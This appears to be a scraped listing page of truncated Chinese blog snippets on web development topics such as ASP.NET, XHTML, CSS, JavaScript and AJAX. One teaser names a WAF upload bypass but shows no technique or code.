2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"&g…
FileUpload 上传文件
操作: 在页面内放置一个FileUpload控件 ,然后放置上传的Button 或者其他控件. 在 Button或者其他控件的 click 事件中 写上传的方法. 前台: <% Page Language"C#"AutoEventWireup"true"CodeFile"upfile.aspx.cs&…
.Net 分页实现系列之三---基于有查询条件的分页的方式 (1-13 11:38)
因为有朋友问起,使用ASPNETPager如何进行有查询条件的分页,特意写个测试例子给大家.只供普通程序员参考 WebPage <% Page Language"C#" AutoEventWireup"true" CodeFile"Default2.aspx.cs" Inherits"Default2" %> <% Registe…
document.body.scrollTop总是零的原因
如果顶部申明 DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/2000/REC-xhtml1-20000126/DTD/xhtml1-transitional.dtd"> document.body.scrollTop 要改成 document.documentElement.scrollTop from: http://…
JavaScript综合:画表格,合并单元格,右键菜单,模态窗口,气泡窗口
index.html <html> <head> <meta http-equiv"Content-Type" content"text/html; charsetgb2312" /> <title>表格操作</title> <!--右键菜单--> <script> //创建菜单 function showDialog1(){ …
2012 手机设计的10个趋势
现在的手机设计不仅仅是硬件设计,软件设计也很重要。软件设计紧跟简洁,社交媒体,编码解决方案等。而这些变化正潜移默化地影响着用户,下面我们来讨论移动设计的10个最大趋势。 1. 社交网络集成 社交网络集成是手机设计中移动通讯因…
看书《DIV+CSS商业案例与网页布局开发精讲》_网页背景_随手笔记
1、网页背景基础知识 (1)背景颜色: 属性:background-color 属性值4种:transparent(将背景设为透明)、RGB分量、十六进制颜色值、颜色英文关键词 (2)背景图片:…
近几天开发前端开发问题总结
1、不知道什么原因在FireFox下输入信息后,刷新、页面没有重新加载而是保存了上一次输入的信息,最后找度娘度了N久,通过设置autocomplete"off" 解决。 2、css问题:white-space属性知识 3、 在IE的兼容模式下样式不…
WCF初探-2:手动实现WCF程序
1.前言 上一篇,我们通过VS自带的模板引擎自动生成了一个wcf程序,接下来我们将手动实现一个wcf程序。由于应用程序开发中一般都会涉及到大量的增删改查业务,所以这个程序将简单演示如何在wcf中构建简单的增删改查服务。我们知道WCF是一组通讯服…
55+手绘网站设计 – 构建极具创新效果的网站
手绘网页设计无疑是创建个性化页面并获取众多关注的好办法。 尽管手绘在网页设计中不是最热门的,但却是很常见的方法。如你在以下的实例中所见,将手绘融入网页设计有很多种方法,都看上去很棒!正如其他任何艺术形式一样,…
jquery+ajax+C#实现无刷新操作数据库数据
我们知道同步执行和异步执行的区别,为了更好的提高用户的体验,我们都会采用异步方式去处理一些问题,毕竟单线程的同步可能回造成卡死等现象,很不友好,所以可以使用ajax来完成用户的体验,现在我们就来说说如…
[译]ASP.Net 2.0: Export GridView to Excel
ASP.Net 2.0: Export GridView to Excel 【原文见: http://www.c-sharpcorner.com/UploadFile/DipalChoksi/exportxl_asp2_dc11032006003657AM/exportxl_asp2_dc.aspx】Author: Dipal ChoksiTranslator: SPARONT-Blog: http://sparon.cnblogs.comT-MSN: ZhaoKeYong…
jsp+javaBean实现文件下载
文件下载packagemybean;<?xml:namespace prefix o ns "urn:schemas-microsoft-com:office:office" />importjava.io.*;publicclassFileNameAccept implementsFilenameFilter{Overridepublicbooleanaccept(File dir, String filename) {// TODOAuto-generate…
第九章、epub文件处理 -- 显示.xhtml文件
2019独角兽企业重金招聘Python工程师标准>>> 第九章、epub文件处理 -- 显示.xhtml文件 经历了“千难万险”,我们终于进入了 XML 文件处理的最后部分 ---- 将 xhtml 文件的内容在屏幕上显示出来。本章将详细介绍显示的流程。 显示的流程是从ZLAndroidWid…
ZH奶酪:Python使用ElementTree解析XML【译】
19.7. xml.etree.ElementTree — The ElementTree XML API 源代码: Lib/xml/etree/ElementTree.py Element类型是一种灵活的容器对象,用于在内存中存储层次数据结构。可以说是list和dictionary的交叉。 注意: xml.etree.ElementTree 模块对含有恶意代码的…
最有效的php生成pdf文件的方法,html转pdf文件方法
为什么80%的码农都做不了架构师?>>> 之前有个客户需要把一些html页面生成pdf文件,然后我就找一些用php把html页面围成pdf文件的类。方法是可谓是找了很多很多,什么html2pdf,pdflib,FPDF这些都试过了,但是都没有达到我…
利用JavaScript来切换样式表
切换样式表 html页 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 2 3 <html xmlns"http://www.w3.org/1999/xhtml"> 4 5 <head> 6 7 <…
11月15日下午 ajax返回数据类型为XML数据的处理
ajax返回数据类型为XML数据的处理 /*XML:可扩展标记语言
HTML:超文本标记语言标签:<标签名></标签名>特点:
1.必须要有一个根
2.标签名自定义
3.对大小写敏感
4.有开始就要有结束
5.同一级别下只能有一个标签名<na…
搜集的一些javascript小技巧!
搜集的一些javascript小技巧!事件源对象 event.srcElement.tagName event.srcElement.type 捕获释放 event.srcElement.setCapture(); event.srcElement.releaseCapture(); 事件按键event.keyCode event.shiftKey event.altKey event.ctrlKey 事件返回值event.re…
javascript中的CDATA字段
CDATA 内部的所有东西都会被解析器忽略。
假如文本中包含了大量的 "<" 和 "&" 字符 - 就像编程代码中经常出现的情况一样 - 那么这个 XML 元素就可以被定义为一个 CDATA 部分。
CDATA 区段开始于 "<![CDATA[",结束于 &qu…
ext js/Ext.Net_演示 htmleditor 上传插入图片
本文内容 解决方案结构 HtmlEditor_Upload.js 脚本 HtmlEditorUploadImg.ashx 上传图片到服务器 演示 htmleditor 控件添加插入图片功能 解决方案结构 图 1 解决方案结构 说明: Handle 目录,是上传图片到服务器端的 Handle 处理程序;Handle2 …
实例演示在SQL中启用全文检索
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 如何在SQL中启用全文检索功能?本文将通过实例向你剖折这个问题。这是一个全文索引的一个例子,首先在查询分析器中使用: use pubsgo--打开数据库全…
ASP.NET中 FormView(表单视图)的使用前台绑定
ylbtech-ASP.NET-Control-Bind:FormView(表单视图)的使用前台绑定ASP.NET中 FormView(表单视图)的使用前台绑定。 1.A,运行效果图返回顶部 1.B,源代码返回顶部View Code <% Page Language"C#" AutoEventWireup"true" CodeFile"Fvw.aspx.cs" …
标准模式中的 IE 67 width 100% bug
在 web app 项目中经常遇到这个 bug,国外称之为100% ≠ 100% bug,又分为两种:
div 的宽度 100% ≠ 100% (IE 6&7)需求: 标准模式#container 局部滚动#asie 固定宽度#content 自适应宽度 再复杂一点还会要求两列等高ÿ…
CSS样式----浮动(图文详解)
本文最初发表于博客园,并在GitHub上持续更新。以下是正文。 标准文档流 宏观地讲,我们的web页面和photoshop等设计软件有本质的区别:web页面的制作,是个“流”,必须从上而下,像“织毛衣”。而设计软件&…
12种貌似卫生的不卫生习惯
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 生活中有一些习惯,貌似卫生,实际上并不卫生,不仅不能保证身体健康,反而对身体有害。.白纸用于包食品为了白纸的“白”。许多厂家在生产…
答网友问[个人发展方向以及技术是怎样炼成的]
两位好: 你们的问题很多人都问过,我简单说一下我的看法,不一定完全正确: 第一、我也不是学计算机专业的,所以大学所学专业是最不重要的,兴趣是最重要的,能做自己喜欢的事情不是最大的幸事吗&…
jQuery滑动开关按钮效果
效果图: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <meta http-equ…
windows下配置mysql数据库监视工具Mysqlreport
该工具除了可以监控本机Mysql数据库外,也可以监控远程服务器mysql数据库 需要的工具: 1:perl脚本解析工具安装: http://www.activestate.com/activeperl/ 2:mysqlreport的perl脚本代码: http://hackmysql.com/mysqlreport 3:单独…
.Net使用FCKEditor
下载 FCKeditor.net 分为两部分:静态部分与组件本分。 下载最新页面 http://www.fckeditor.net/download 下载源码 http://sourceforge.net/project/showfiles.php?group_id75348&package_id137125 解压缩下载包;编译源码,并生成组件。 …
由 asp.net生成高质量缩略图通用函数(c#代码),支持多种生成方式 所想到的解决GIF格式图片加水印的方法...
原文地址:http://www.qqroom.com/Member/Blog/ItemView.aspx?BlogItemID397&UserNameJerry 今天突然看到这篇帖子,代码如下 usingSystem;usingSystem.Drawing;usingSystem.Drawing.Imaging;usingSystem.Drawing.Drawing2D;namespaceLabWeb{ public class XuDrawImage …
json vs xml
< DOCTYPE html PUBLIC -WCDTD XHTML TransitionalEN httpwwwworgTRxhtmlDTDxhtml-transitionaldtd> Ajax(Asynchronous JavaScript and XML)说到底就是一种浏览器异步读取服务器上XML内容的技术。现在的技术凡是跟XML扯上关系,再加上个概念做幌子,…
ASP.NET 2.0中的跨页面提交
ASP.NET 2.0中的跨页面提交 简介在ASP.NET 1.X 版本中,页面都是提交到自己本身,并不能方便的指定需要提交的目的页面。例如FirstPage.aspx中的button只能提交到FirstPage.aspx,而不能提交到SecondPage.aspx。很多时候,ASP.NET 1.X…
2016/2/21 JavaScript简介
1,javaScript 是什么? 是脚本语言,需要有宿主文件,它的宿主文件是HTML文件。2,它与Java什么关系? 没有什么直接的关系,Java是Sun公司(被Oracle收购了), netsp…
优化网站设计(六):在文档底部放置脚本定义或引用
前言 网站设计的优化是一个很大的话题,有一些通用的原则,也有针对不同开发平台的一些建议。这方面的研究一直没有停止过,我在不同的场合也分享过这样的话题。 作为通用的原则,雅虎的工程师团队曾经给出过35个最佳实践。这个列表请参考 Best Practices fo…
分页控件 实战 Post篇
前言: 分页,大伙并不陌生 也许你正用着:DataGrid/GridView自带的分页 也许你正用着:网上流传较广的AspnetPager分页控件 也许你正用着:其它同事写的分页控件 又也许:你正是那个写分页控件的人,如…
js81:Image对象,几张图像缓存完之后动画显示,form.elements[],document.images[]
原文发布时间为:2008-11-09 —— 来源于本人的百度文章 [由搬家工具导入]<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www…
js获取浏览器宽度和高度值
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<title>请调整浏览器窗口</title> <meta http-equiv"content-type" content"text/html>
</meta></head>
<body>
<h2 align"center"…
C#-WebForm-Repeater-重复器
Repeater-重复器 - 类似WinForm中的ListView,用列表来展示数据 格式: <body><form id"form1" runat"server"><asp:Repeater ID"Repeater1" runat"server"> <%-- 重复器 --%><Heade…
不完善迷你计算器【转】
html代码: <!DOCTYPE html PUBspanC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-eq…
有关web页面内容文件强制下载代码
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> <!--- cf页面代码,只要把下面代码放到页面里就可以了---> <cfheader name"Content-Type" value"application/unknown"> <cfheader name"co…
HDLBits:在线学习 Verilog (二十四 · Problem 115-119)
本系列内容来自于知乎专栏,链接如下:https://zhuanlan.zhihu.com/c_1131528588117385216本系列文章将和读者一起巡礼数字逻辑在线学习网站 HDLBits 的教程与习题,并附上解答和一些作者个人的理解,相信无论是想 7 分钟精通 Verilog…
Doctype 严格模式与混杂模式-如何触发这两种模式,区分它们有何意义?
Doctype:(Document Type)文档类型,它位于文档中最前面的位置,处于标签之前。如果你想制作符合标准的页面,一个必不可少的关键组成部分就是DOCTYPE的声明。确定了正确的Doctype,xhtml里面的标识和css才能正常生效(也就是…
JS实现淘宝幻灯片效果
淘宝幻灯片效果:能自动播放,鼠标指向或者点击数字按钮就能切换图片。 实现思路: 1、for循环给数字按钮加上点击事件。 2.for循环先把按钮的样式清空,再把当前样式设置样式。 3、给每个按钮添加自定义属性index aBtn[i].indexi aBt…
XHTML学习资料(三)—— 表格
一、表格的格式 <table> <tr> <th></th> </tr> <tr> <td></td> </tr> </table> 二、和表格有关的属性值 属性名称 属性值说明 border 设置表格的边线的粗细 c…
W3Cschool学习笔记——HTML基础教程
什么是 HTML? HTML 是用来描述网页的一种语言。 HTML 指的是超文本标记语言 (Hyper Text Markup Language) HTML 不是一种编程语言,而是一种标记语言 (markup language) 标记语言是一套标记标签 (markup tag) HTML 使用标记标签来描述网页HTML 水平线 &…
SMARTY的简单实例写法
访问页面main.php(后台页面) <?php
include("../init.inc.php"); //引入入口文件
include("../DBDA.php");
$db new DBDA();
$sql "select * from nation";
$arr $db->Query($sql);
$smarty->assign("a…
层拖动Drag Div
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <title> new document…
IE 6.0、IE 7.0 无提示关闭窗口
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <title> new document…
最全的CSS浏览器兼容问题整理
从网上收集了IE7,6与Fireofx的兼容性处理方法并整理了一下.对于web2.0的过度,请尽量用xhtml格式写代码,而且DOCTYPE 影响 CSS 处理,作为W3C的标准,一定要加 DOCTYPE声名. CSS技巧 1.div的垂直居中问题 vertical-align:middle; 将行距增加到和整个DIV一样高 line-height:200px…
大西瓜卖了130多个!没想到后面还结出更多惊喜
一、西瓜里有虫本周赶上了大西瓜的热度,由Nowpaper杨老师在B站直播开发的《合成大西瓜》目前在我们的资源商店上卖出了130了!随着购买的人增多,游戏中的BUG也被大家给发现了,一时间面对四面八方的BUG反馈,差点面临有客…
2008年国外最漂亮的50个网站欣赏
转至http://news.cnblogs.com/n/44079/ 上周跟大家分享了2008年国外50个最佳CSS设计,今天将向大家推荐国外50个2008年最漂亮的网站,08年的网页设计开始流行一些破旧的质感和一些植物、图腾效果,还有一些网站在追求一种平面中的立体感,让用户感…
实现WebPart编辑功能
实现WebPart的编辑功能需要用到VS2005提供的EditorZone控件和EditorPart系列控件。EditorPart系列控件包括AppearanceEditorPart、BehaviorEditorPart、LayoutEditorPart、PropertyGridEditPart。 要实现WebPart的编辑功能需要几个条件:(1)…
用 Apache Tika 理解信息内容
简介 在本教程中,我们将通过解释性的例子介绍 Apache Tika 框架并解释它的概念(比如 N-gram、解析、mime 检测以及内容分析),这些例子不仅适用于老练的软件开发人员,而且也同样适用于内容分析和编程的初学者。我们假设…
Iframe页面内容变更页面自动改变大小(非加载时自适应大小)
直接上代码.父页面Praent.htm<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><meta htt…
在html中使用javascript
script属性: charset:表示通过src属性指定的代码的字符集 defer:表示脚本可以延迟到文档完全被解析和显示之后再执行 包含在script元素内部的javascript代码将从上到下依次解释 在javascript代码的任何地方不要出现“</script>”字符串,…
[转]REST 学习
[转]REST 学习 转自廖宇雷的Weblog REST 是由 Roy Fielding 在他的论文《Architectural Styles and the Design of Network-based Software Architectures》中提出的一个术语。 REST 是英文 Representational State Transfer 的缩写,有中文翻译为“具象状态传输”&a…
Struts2中的OGNL详解
首先了解下OGNL的概念:OGNL是Object-Graph Navigation Language的缩写,全称为对象图导航语言,是一种功能强大的表达式语言,它通过简单一致的语法,可以任意存取对象的属性或者调用对象的方法,能够遍历整个对…
jQuery工具函数
一、$.browser对象属性 属性列表 说明 webkit webkit相关浏览器则返回true,否则返回false,如google,傲游。 mozilla mozilla相关浏览器则返回true,否则返回false&…
Sqlite实现默认时间为当前时间列的方法(转)
原文地址: http://blog.csdn.net/derryzhang/article/details/5033209 在SQL Server中,创建表格的时候,对于时间列有时候我们可以根据需要指定默认值为当前时间(也就是说记录生成的时候有默认的时间戳)。例如ÿ…
Ajax内部交流文档(转)
一、使用Ajax的主要原因1、通过适当的Ajax应用达到更好的用户体验;2、把以前的一些服务器负担的工作转嫁到客户端,利于客户端闲置的处理能力来处理,减轻服务器和带宽的负担,从而达到节约ISP的空间及带宽租用成本的目的。二、引用A…
移动网站开发——标记语言
移动互联网被称为“第五次科技革命”,而随着iPhone和Android等智能手机的日渐流行和iPad等平板电脑的出现,移动互联网的潜力和趋势也愈发显现,针对移动设备的网站开发越来越受到关注,国内很多公司也开始重视面向所有移动设备的网站…
Servlet 上传文件
Java Web中在不使用第三方jar的情况下如何使用servlet 上传文件呢? (1)上传表单,文件名为upload_servlet.jsp,内容如下: Html代码 <?xml version"1.0" encoding"UTF-8" ?> &…
HTML XHTML
文章目录HTML XHTML什么是 XHTML?为什么使用 XHTML?与 HTML 相比最重要的区别文档结构元素语法属性语法\<!DOCTYPE ....>是强制性的XHTML 元素必须合理嵌套XHTML 元素必须有关闭标签空元素必须包含关闭标签XHTML 元素必须是小写属性名称必须是小写属性值必须有引号不允…
HTML <font> 标签
HTML5 中不支持
<font> 标签在 HTML 4 中用于指定字体、字体大小和文本颜色。
定义和用法
<font> 规定文本的字体、字体尺寸、字体颜色。
实例
规定文本字体、大小和颜色:
<font size="3" color="red">This is some text!</fo…
Rails宝典之第八式: layout与content_for
如果我们想根据模板页面更改局部layout,使用content_for即可。
content_for允许模板页面代码放到layout中的任何位置。比如我们的Rails程序不同的页面有不同的css样式,我们可以在layout里留出位置:
[code]
<!DOCTYPE html PUBLIC "-//W3C//DTD X…
JS--回到顶部代码
原文地址:http://www.cnblogs.com/liguiqiang1986/articles/3132023.html JS--回到顶部代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>…
转载 - Web前端:11个让你代码整洁的原则
写Web页面就像我们建设房子一样,地基牢固,房子才不会倒。同样的,我们制作Web页面也一样,一个良好的HTML结构是制作一个美丽的网站的开始,同样的,良好的CSS只存在同样良好的HTML中,所以一个干净的…
19款Javascript富文本编辑器
19款javascript富文本编辑器。也许你还有兴趣查看15个基于Web的HTML编辑器和6款所见即所得(WYSIWYG)的在线Web编辑器。 1. AIE (演示地址) AIE是一个开源的ajax图片编辑器,基于ExtJS与PHP ImageMagick开发,易于与博客/相册等其它应用相集成。提供调整图片…
我写的一个比较通用的分页控件,完整的设计时支持和比较流行的分页模式(提供源码下载)...
这是我写的一个分页控件,功能如下: 1.支持设计时支持和两种分页模式,其中综合分页模式的效果如下: 普通分页模式的效果如下: 2.完善的设计时支持,包括自动套用格式和设计时面板设置: 使用方法&a…
CSS居中的常用方法
在Web标准中的页面布局是使用Div配合CSS来实现的。这其中最常用到的就是使整个页面水平居中的效果,这是在页面布局中基本,也是最应该首先掌握的知识。不过,还是经常会有人问到这个问题,在这里我简单总结一下使用Div和CSS实现页面水…
HTML5学习之WebWork多线程处理
多线程技术在服务端技术中已经发展的很成熟了,而在Web端的应用中却一直是鸡肋在新的标准中,提供的新的WebWork API,让前端的异步工作变得异常简单。使用:创建一个Worker对象,指向一个js文件,然后通过Worker…
JS加System.Web.UI.ICallbackEventHandler实现无刷更新指定服务器控件
先上图,看看效果 使用jquery-1.2.6和.NET实现的,基本原理我就不写了,很简单现实ICallbackEventHandler下的两个接口,控制控件的重画,代码我写了详细的注释,自己看看吧。 ASPX代码 <% Page Language"…
CSS之旅——第三站 强大的伪选择器
说到伪选择器,真的让我体会到了CSS的无比强大,强大到自己貌似都不认识CSS了,有点C# 6.0中一些语法糖带给我们的震撼。。。首先 我们可以在VS里面提前预览一下。 可以看到,上面的伪类有很多很多,多的让我眼都快瞎了。。…
彻底弄懂CSS盒子模式之一
熟悉工作流程
在真正开始工作之前我们脑海中要形成这样一种思想:表格是什么我不知道,在内容部分我不能让它再出现表现控制标签,如:font、color、 height、width、align等标签不能再出现,(简单说工作前先洗…
ajax的get方式与php配合验证
这里是源代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml" xml:lang"en">…
使用freemarker生成html、doc文件【原创】
语言:java 功能:使用freemarker生成html、doc 1、生成html 1 public void updateuseFreemarker2html(String abdkId) {2 // 要填入模本的数据文件3 Session session sessionFactory.getCurrentSession();4 …
selenium定位元素(python)
元素定位分为单个元素定位和多个元素定位 一、单个元素(element)定位 以百度首页为例(https://www.baidu.com/) 1.通过id,name定位 1 # 导入webdriver包2 from selenium import webdriver3 from time import sleep4 5 …
SOAP调用Web Service
SOAP调用Web Service (示例位置:光盘\code\ch07\ WebAppClient\ JsService4.htm) <html xmlns"http://www.w3.org/1999/xhtml" > <head> <title>SOAP对调用WebService</title> <SCRIPT lang…
纯CSS+HTML自定义checkbox效果[转]
<!DOCTYPE html> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <meta http-equiv"Content-Type" content"text/html; charsetutf-8" /> <title>DIVCSS5 CSS?τ???? ?П?}</title> <style&…
[转]CSS学习笔记
原文:http://www.fx114.net/qa-266-93710.aspx 01.什么是CSS. CSS指层叠样式表(Cascading Style Sheets). 样式定义如何显示HTML元素 样式通常存储在样式表中 把样式添加到HTML中,是为了解决内容与表现分离的问题 外部样式表可以极大提高…
Jmeter工具之上传图片,上传音频文件接口
https://www.jianshu.com/p/f23f7fe20bf3 互联网时代的来临,不同手机上安装的APP,还是PC端的应用软件或多或多都会涉及到图片的上传,那么在Jmeter工具如何模拟用户来上传图片以及音频的接口,下面我们通过实例来讲述: 上…
css样式的三种引用方式
CSS的三种引用方式: 1.内联样式(行间样式):直接在标签内部通过使用style属性添加CSS样式 <p style"color:red;font-size:12px;">这是一个段落</p> 2.内部样式:在<head>标签里面通过使用<style>标签来引进CSS样式 <head> <style&g…
【原创】三招搞死你的IE11,可重现代码下载(IE Crash keyframes iframe)!
前言 很多人都知道我们在做FineUI控件库,而且我们也做了超过 9 年的时间,在和浏览器无数次的交往中,也发现了多个浏览器自身的BUG,并公开出来方便大家查阅: 分享IE7一个神奇的BUG(不是封闭标签的问题&#…
关于Safe DOG的文件上传bypass
Author:倾旋payloadsaliyun.com本文由科拉实验室成员倾旋原创文章 Part 1 分析 此文主要研究安全狗的数据包分析功能,由于很多人都认为安全狗是通过正则去匹配的,那么暂且那么说吧。这款应用层的WAF的确在测试中让人头大。那么安全狗是如何分析我们的数据…
模板引擎使用详解:包含公共模板
ThinkPHP内置了一个基于XML的编译型模板引擎,本篇开始对其内置的标签做深入的讲解,如果你使用的是Smarty等第三方模板引擎,请忽略。 变量的输出我们已经在快速入门的变量输出中做了详细的描述,后面主要讲解变量的输出判断、循环和…
rowspan 属性 -- 可以实现HTML表格中一列跨越多行
rowspan 属性 -- 可以实现HTML表格中一列跨越多行 引用网址:http://www.dreamdu.com/xhtml/attribute_rowspan/rowspan通常使用在td与th标签中row:行,span:跨度,跨距,范围示例 <table border"1"><tr><th>www.dreamdu.com</th><th>.com…
为什么 script 标签不能写成自关闭形式
今天早上在 Stack Overflow 看到了这个问题: Why dont self-closing script tags work? 。答案给出的解释是,在 XHTML 的标准里面规定非 EMPTY 标签不能使用自关闭形式。注意这里使用的是全大写的 EMPTY ,所以我不把它翻译为「空白」。那么 …
Web jquery表格组件 JQGrid 的使用 - 6.准备工作 Hello JQGrid
系列索引 Web jquery表格组件 JQGrid 的使用 - 从入门到精通 开篇及索引 Web jquery表格组件 JQGrid 的使用 - 4.JQGrid参数、ColModel API、事件及方法 Web jquery表格组件 JQGrid 的使用 - 5.Pager翻页、搜索、格式化、自定义按钮 Web jquery表格组件 JQGrid 的使用 - 6.准备…
仿网易漂亮的TAB选项卡(标签)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<HEAD>
<TITLE>仿网易TAB标签</TITLE…
Yii框架应用程序整合Ucenter实现同步注册、登录和退出等
来源: http://lonestone.iteye.com/blog/1129071 如今很多网站都要整合论坛程序,而康盛的Discuz系列产品往往是首选。然后就有了整合用户的需要,康盛提供了Ucenter架构,方便对不同的应用程序进行单点登录整合。 进来我尝试将ucent…
iis 错误:1717
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 今天安装IIS,想弄弄ASP。结果发现IIS安装完无法启动。后来在服务里面找到World Wide Web Publishing Services这个服务,发现是自动运行的,不过是停…
文件上传后台程序实践与测试(L15/03/04)
1、前台代码 <% Page Language"C#" AutoEventWireup"true" CodeBehind"Demo09_Upload.aspx.cs" Inherits"Demo0303.Demo09_Upload" %><!DOCTYPE html><html xmlns"http://www.w3.org/1999/xhtml">
<he…
《解剖PetShop》系列之二
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 二.PetShop数据访问层之数据库访问设计 系列一从整体上分析了PetShop的架构设计,并提及了分层的概念。从本部分开始,将依次对各层进行代码级的分析࿰…
启用div作为编辑器 添加contentEditalbe属性
1、自从HTML5中新引入了contentEditalbe属性以后,div就与textarea一样,可以作为最常用的编辑器使用。 1.启用div作为编辑器 让div进入编辑状态很简单,只需要: 复制代码 代码如下: div.contentEditabletrue; 这样就可以进入编辑…
getElementByID、getElementsByName、getElementsByTagName实例详解
getElementByID、getElementsByName、getElementsByTagName实例详解 本文通过实例,详细介绍了getElementByID、getElementsByName、getElementsByTagName的用法,感兴趣的朋友可以参考学习下。本节内容:getElementByID、getElementsByName、ge…
http协议知识整理(转)
HTTP 协议 作为web开发人员,了解一些http协议的知识很有必要。本文简单介绍了HTTP协议的知识,若有错误的地方,望大家指正。 1.HTTP协议是什么? http协议是一个应用层的协议。规定了浏览器和服务器之间的通信规范。通常用TCP连接方…
用Duplex实现消息广播
WCF中定义3种消息交换模式: 1. Request/Reply; 2. One-Way; 3. Duplex。 Request/Reply 是缺省模式,即同步调用。在调用服务方法后需要等待服务的消息返回,即便该方法返回 void 类型。 One-Way 这种方式在调用方法后会立即返回。需要注意的是…
你必须知道的28个HTML5特征、窍门和技术
前端的发展如此之迅猛,一不留神,大侠你可能就会被远远地甩在后面了。如果你不想被HTML5的改变/更新搅得不知所措的话,可以把本文的内容作为必须了解的热身课程。 一、新的Doctype //zxx:”doctype”中文意思指“文档类型” 仍在使用麻烦的&am…
altKey,ctrlKey,shiftKey
<1> <html xmlns"http://www.w3.org/1999/xhtml">
<head><title></title><script type"text/javascript"></script>
</head>
<body><!--altKey属性,bool类型,表示发生事件…
Flash大文件上传(带进度条)
最近在做大文件上传项目时碰到了很多问题。基于.net的大文件上传组件网上是大把的有。如大家可去查询:http://www.baidu.com/s?lm0&si&rn10&iegb2312&ct0&wdasp%2Enet%B4%F3%CE%C4%BC%FE%C9%CF%B4%AB&pn0&ver0&cl3&uim1&u…
个人学习代码保存:例8.在存储过程中使用简单的事务处理
存储过程: ALTERPROCEDUREdbo.myTran ( titlevarchar(50), bodyvarchar(500) ) ASdeclareidintbeginTransactioninsertintoguestbook(title,body) values(title,body) setididentityinsertintoguestbook(title,body) values(id,body) ife…
轻松实现无刷新三级联动菜单[VS2005与AjaxPro]
最近做一些网站程序,经常要用到多个下拉菜单选择,看了介绍开始用AjaxPro这个控件,感觉效果不错。以前使用过MagicAjax,很久不用了忘记了,最麻烦的就是在虚拟目录的时候比较麻烦,呵呵,在网上也有…
[转载](闲话WPF)
http://www.cnblogs.com/YilingLai/archive/2006/12/21/598965.htmlWPF简介WPF的全称是Windows Presentation Foundation,是微软新发布的Vista操作系统的三大核心开发库之一,其主要负责的是图形显示,所以叫Presentation(呈现&…
ASP.NET : ViewState解析
ASP.NET 的ViewState是使用Base64的字符串保存在一个隐藏域中的。下面通过一个例子来解析它们 1. 页面<% Page Language"C#" AutoEventWireup"true" CodeBehind"Default.aspx.cs" Inherits"WebApp._Default" %><!DOCTYPE htm…
asp.net+jQueryRotate开发幸运大转盘
在线抽奖程序在非常多站点上非常多,抽奖形式多种多样。Flash抽奖偏多,本文将给大家介绍jQuery转盘抽奖。结合代码实例将使用jQuery和asp.net来实现转盘抽奖程序,为了便于理解,文章贴出实现源码作为分享。通过转动转盘指针来完毕抽奖的一种抽奖…
CSS图片垂直居中方法整理集合 !(常见问题解答)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>利用定位来显示垂直局中的图…
开始asp.net和Silverlight的学习,欢迎监督
去年做了半年WPF的项目,感觉WPF还是比较好用的。因为希望把那个项目移植到Silverlight上面来,所以开始asp.net和Silverlight的学习。 希望在博客上记录下自己学习的点滴和历程,也为了在学习过程中不懈怠,能够每天都看到自己的进步…
固定table的行和列案例
html 文件: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
jquery checkbox的相关操作——全选、反选、获得所有选中的checkbox
1、全选 $("#btn1").click(function(){
$("input[namecheckbox]").attr("checked","true");
}) 2、取消全选(全不选) $("#btn2").click(function(){
$("input[namecheckbox]").removeA…
